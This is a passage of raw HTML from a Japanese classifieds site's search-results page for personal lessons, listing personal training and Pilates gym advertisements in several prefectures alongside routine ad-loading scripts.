  (function(g,o){g[o]=g[o]||function(){(g[o]['q']=g[o]['q']||[]).push(arguments)},g[o]['t']=1*new Date})(window,'_googCsa');
</script>


</head>

<body id='body'>
<div id='white_canvas'>
<div class='p-header' id='header'>
<div class='l-container-main l-container-header u-flex-container u-flex-align-center'>
<div class='p-header-h1-component u-flex-expanded-simple u-flex-container'>
<div class='u-size-xs'>
「パーソナル」の教室・スクール情報
</div>
</div>
<div class='u-flex-container u-flex-justify-end u-flex-align-center'>
<div class='u-size-xxs u-margin-s-lr'>
<a class='c-link-gray' href='https://jmty.jp/'>地元の掲示板 ジモティー</a>
</div>
<div class='u-flex-container u-flex-align-center u-size-xs'>
<a target="_blank" class="u-margin-m-l" href="https://jmty.jp/about/what_is_jmty">初めての方へ</a>
<a target="_self" rel="nofollow" class="u-margin-l-l u-font-bold u-size-s" href="https://jmty.jp/users/sign_in">ログイン</a>
<div class='p-header-regist-button u-size-s u-margin-m-l'>
<a target="_self" rel="nofollow" class="c-button-secondary u-padding-s" href="https://jmty.jp/users/sign_up?completed_return_to=https%3A%2F%2Fjmty.jp%2Fmy%2Fposts">会員登録</a>
</div>
</div>
</div>
</div>
</div>

<div class='l-container-header-contents p-header-secondary u-flex-container u-flex-direction-column u-margin-s-tb'>
<div class='u-flex-container u-flex-justify-between u-flex-align-center u-margin-s-tb'>
<div class='u-flex-container u-flex-align-center'>
<a href="https://jmty.jp/"><img alt="ジモティー" class="p-header-logo" src="https://cdn.jmty.jp/assets/jmty/logo-b187a727a5ec727a64a23a0e8be82035111bb487d89aac8920e79a6252d8884c.svg" /></a>
<div class='u-margin-s-l'>
<div class='u-font-bold u-size-s'>
<a rel="nofollow" href="https://jmty.jp/select#prefectures_list">都道府県選択
</a></div>
</div>
</div>
<div class='u-flex-expanded-simple u-margin-l-l'>
<form action="https://jmty.jp/all/les/search" accept-charset="UTF-8" method="get"><div class='input-group'>
<input type="text" name="keyword" id="search_kw" value="パーソナル" maxlength="25" size="24" placeholder="何をお探しですか？" class="input-group-field u-border-none-r" />
<div class='input-group-button'>
<button name="button" type="submit" class="c-button-secondary header-kw-search">検索</button>
</div>
</div>
</form></div>
<div class='u-margin-xl-l'>
<a rel="nofollow" class="c-button-primary p-header-post-button u-size-m outbound_link_tracking gtm_pc_post gtm_pc_post_from_list_by_not_signed_in" data-category="post_button" data-action="click" data-label="pc" href="https://jmty.jp/users/sign_up?completed_return_to=%2Farticles%2Fnew%3Fcategory_group_id%3D3%26prefecture_id%3D0">投稿画面へ(無料)
</a></div>
</div>
</div>
<div class='p-header-bottom-border' style=''>
<div class='l-container-header-contents p-header-secondary u-flex-container u-flex-direction-column'>
</div>
</div>

<div class='l-container-main' id='main'>
<div class='c-breadcrumbs u-border-b' id='head_breadcrumbs'>
<ol class='breadcrumbs'>
<li>
<a href='https://jmty.jp/'>
ジモティー
</a>
</li>
<li>
<a href='/all/les'>
教室・スクール
</a>
</li>
<li>
<span>
全国の「パーソナル」
</span>
</li>
</ol>
</div>
<script type="application/ld+json">{"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"Thing","@id":"https://jmty.jp/","name":"ジモティー"}},{"@type":"ListItem","position":2,"item":{"@type":"Thing","@id":"/all/les","name":"教室・スクール"}},{"@type":"ListItem","position":3,"name":"全国の「パーソナル」"}]}</script>


<div class='p-articles-abstract'>
<div class='u-flex-container u-flex-align-end'>
<h1 class='p-articles-title'>
<a href="/all/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB">「パーソナル」の教室・スクール情報</a>
</h1>
<span class='p-articles-title-sub u-font-weight-normal u-margin-s-l'>
全6521件

</span>
<div class='u-size-s p-articles-keyword-ranking-button'>
<a class="button c-button-secondary-black" href="/keyword_rank/les">人気キーワード</a>
</div>
</div>
</div>
<div class='p-articles-search-area' id='search_area'>
<div id='list_conditions'>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">都道府県<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
全国のパーソナル
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB">北海道</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/aomori/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB">青森</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/iwate/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB">岩手</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyagi/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB">宮城</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/akita/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB">秋田</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamagata/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB">山形</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukushima/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB">福島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/niigata/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB">新潟</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/toyama/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB">富山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ishikawa/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB">石川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukui/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB">福井</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamanashi/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB">山梨</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagano/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB">長野</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tokyo/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB">東京</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB">埼玉</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/chiba/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB">千葉</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kanagawa/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB">神奈川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ibaraki/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB">茨城</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tochigi/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB">栃木</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/gunma/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB">群馬</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/aichi/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB">愛知</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/gifu/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB">岐阜</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/mie/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB">三重</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shizuoka/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB">静岡</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/osaka/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB">大阪</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hyogo/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB">兵庫</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kyoto/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB">京都</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shiga/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB">滋賀</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nara/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB">奈良</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/wakayama/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB">和歌山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tottori/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB">鳥取</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shimane/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB">島根</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okayama/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB">岡山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hiroshima/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB">広島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamaguchi/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB">山口</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tokushima/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB">徳島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagawa/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB">香川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ehime/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB">愛媛</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kochi/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB">高知</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukuoka/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB">福岡</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/saga/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB">佐賀</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kumamoto/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB">熊本</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/oita/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB">大分</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagasaki/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB">長崎</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyazaki/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB">宮崎</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagoshima/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB">鹿児島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB">沖縄</a>
</li>
</ul>
</dd></dl>

<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">カテゴリ<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
全ての教室・スクール
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/les-eng-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB">英語</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/les-lan-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB">その他語学</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/les-stu-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB">受験</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/les-coo-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB">料理</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/les-mus-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB">音楽</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/les-flo-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB">フラワー</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/les-dan-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB">ダンス</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/les-spo-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB">スポーツ</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/les-hea-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB">美容健康</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/les-pc-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB">パソコン</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/les-pic-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB">絵画</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/les-craf-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB">ものづくり</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/les-jpn-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB">日本文化</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/les-lif-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB">生活知識</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/les-ent-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB">娯楽</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/les-qua-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB">資格</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/les-oth-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB">その他</a></li>
</ul>
</dd></dl>

<ul>
<li class='c-tag-item'>
<a class="c-button-secondary-black c-tag-item-link" href="/all/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB%E3%83%88%E3%83%AC%E3%83%BC%E3%83%8B%E3%83%B3%E3%82%B0">パーソナルトレーニング</a>
</li>
<li class='c-tag-item'>
<a class="c-button-secondary-black c-tag-item-link" href="/all/les-kw-%E3%83%97%E3%83%A9%E3%82%A4%E3%83%99%E3%83%BC%E3%83%88%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3">プライベートレッスン</a>
</li>
<li class='c-tag-item'>
<a class="c-button-secondary-black c-tag-item-link" href="/all/les-kw-%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3">マンツーマン</a>
</li>
<li class='c-tag-item'>
<a class="c-button-secondary-black c-tag-item-link" href="/all/les-kw-%E4%B8%80%E5%AF%BE%E4%B8%80">一対一</a>
</li>
<li class='c-tag-item'>
<a class="c-button-secondary-black c-tag-item-link" href="/all/les-kw-CG%20%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB">CG パーソナル</a>
</li>
<li class='c-tag-item'>
<a class="c-button-secondary-black c-tag-item-link" href="/all/les-kw-%E6%B0%B4%E6%B3%B3%20%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB%20%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%E5%A4%A7%E4%BA%BA">水泳 パーソナル レッスン 大人</a>
</li>
<li class='c-tag-item'>
<a class="c-button-secondary-black c-tag-item-link" href="/all/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB%20%E3%83%80%E3%83%B3%E3%82%B9%20%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3">パーソナル ダンス レッスン</a>
</li>
<li class='c-tag-item'>
<a class="c-button-secondary-black c-tag-item-link" href="/all/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB%20%E9%87%8E%E7%90%83%E6%95%99%E5%AE%A4">パーソナル 野球教室</a>
</li>
<li class='c-tag-item'>
<a class="c-button-secondary-black c-tag-item-link" href="/all/les-kw-%E3%83%90%E3%83%AC%E3%82%A8%20%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB%20%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3">バレエ パーソナル レッスン</a>
</li>
</ul>
</div>

<hr />
</div>
<div class='l-container-list'>
<div class='l-container-list-main' id='articles_main_list'>
<div class='u-margin-m-b'>
<!-- /64554427/PC_LIST_728x90_centerheader_8 -->
<div id='div-gpt-ad-1498039574109-0' style='height:90px; width:728px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-0'); });
  </script>
</div>
</div>

<ul>

</ul>
<h2 class='p-articles-list-title'>
全国の教室・スクール情報の投稿一覧
</h2>
<div class='p-articles-list js-articles-list'>
<hr class='separation' />
<div class='p-custom-search-ad' id='list-search-ads8'></div>
<script type='text/javascript'>
  //<![CDATA[
    var pageOptions = {
      "pubId": "partner-pub-6385748385233906",
      "query": "教室 パーソナル",
      "channel": "6484673176",
      "styleId": "4629731700",
      "adsafe": "high"
    };
    
    var adblock = {
      "container": "list-search-ads8",
      "width": "728",
      "number": 1,
      "fontSizeTitle": 14,
      "fontSizeDescription": 13,
      "fontSizeDomainLink": 10,
      "colorTitleLink": "#1C53C3",
      "colorText": "#333333",
      "colorDomainLink": "#999999",
      "longerHeadlines": true
    };
    
    _googCsa('ads', pageOptions, adblock);
  //]]>
</script>

<ul>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/aichi/les-spo/article-1msc7l"><img alt="【名古屋ピラティス】体験レッスン特別価格" class="p-item-image" src="https://cdn.jmty.jp/articles/images/697f5cdbb7d24582b13794e4/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/aichi/les-spo/article-1msc7l">【名古屋ピラティス】体験レッスン特別価格</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>名古屋市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/aichi/les-spo">愛知</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/aichi/les-spo/g-1763/a-459-nagoya">名古屋市</a>
<a rel="nofollow" href="/aichi/les-spo/g-1763/s-9951314">池下駅</a>
<a href="/all/les-spo/g-1763">その他</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%83%94%E3%83%A9%E3%83%86%E3%82%A3%E3%82%B9">ピラティス</a>
</div>
</div>
<div class='p-item-detail'>
名古屋市千種区・池下のピラティス&amp;<strong>パーソナル</strong>トレーニングジムsyncaです。

…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新2月1日
</div>
<div class='u-color-gray'>
作成2月1日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1msc7l" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1msc7l" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-kw-%25E3%2583%2591%25E3%2583%25BC%25E3%2582%25BD%25E3%2583%258A%25E3%2583%25AB">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/les-hea/article-1msbb3"><img alt="無料！！身体の不調、腰痛、膝の痛み、肩こりを根治を目指す！金メダ..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/697f52c24c27a19209deb47c/thumb_m_9.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/les-hea/article-1msbb3">無料！！身体の不調、腰痛、膝の痛み、肩こりを根治を目指す！金メダ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>新宿区</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/les-hea">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/tokyo/les-hea/g-all/a-259-shinjuku">新宿区</a>
<a href="/all/les-hea">美容健康</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
ました。

<strong>パーソナル</strong>トレーナーからの… です！
実際に<strong>パーソナル</strong>を受けてもらって…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-color-gray'>
作成2月1日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1msbb3" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1msbb3" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-kw-%25E3%2583%2591%25E3%2583%25BC%25E3%2582%25BD%25E3%2583%258A%25E3%2583%25AB">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/saitama/les-spo/article-1jhhcs"><img alt="パーソナルトレーニング特別キャンペーン（モニター募集）" class="p-item-image" src="https://cdn.jmty.jp/articles/images/693c13a15ba8e5d3a1634628/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/saitama/les-spo/article-1jhhcs">パーソナルトレーニング特別キャンペーン（モニター募集）</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>所沢市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/saitama/les-spo">埼玉</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/saitama/les-spo/g-1763/a-185-tokorozawa">所沢市</a>
<a rel="nofollow" href="/saitama/les-spo/g-1763/s-2200724">新所沢駅</a>
<a href="/all/les-spo/g-1763">その他</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E7%9F%AD%E6%9C%9F">短期</a>
</div>
</div>
<div class='p-item-detail'>
にお問い合わせください😊

新所沢の<strong>パーソナル</strong>トレーニングジム
Seven Eig…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新2月1日
</div>
<div class='u-color-gray'>
作成2月1日
</div>
</div>
<div class='p-item-option-labels'>
<i class="fa fa-refresh"></i>
</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1jhhcs" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1jhhcs" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-kw-%25E3%2583%2591%25E3%2583%25BC%25E3%2582%25BD%25E3%2583%258A%25E3%2583%25AB">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/chiba/les-spo/article-1ms8ls"><img alt="東金市パーソナルトレーニング" class="p-item-image" src="https://cdn.jmty.jp/articles/images/697f3915c53ccacc51df90f4/thumb_m_1769945364967.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/chiba/les-spo/article-1ms8ls">東金市パーソナルトレーニング</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>東金市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/chiba/les-spo">千葉</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/chiba/les-spo/g-1763/a-230-togane">東金市</a>
<a rel="nofollow" href="/chiba/les-spo/g-1763/s-1133103">東金駅</a>
<a href="/all/les-spo/g-1763">その他</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB%E3%83%88%E3%83%AC%E3%83%BC%E3%83%8B%E3%83%B3%E3%82%B0">パーソナルトレーニング</a>
</div>
</div>
<div class='p-item-detail'>
東金市で<strong>パーソナル</strong>トレーニングをお… オーダーメイドの<strong>パーソナル</strong>トレーニングを行… 目指します。
【<strong>パーソナル</strong>トレーニング料金…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新2月1日
</div>
<div class='u-color-gray'>
作成2月1日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
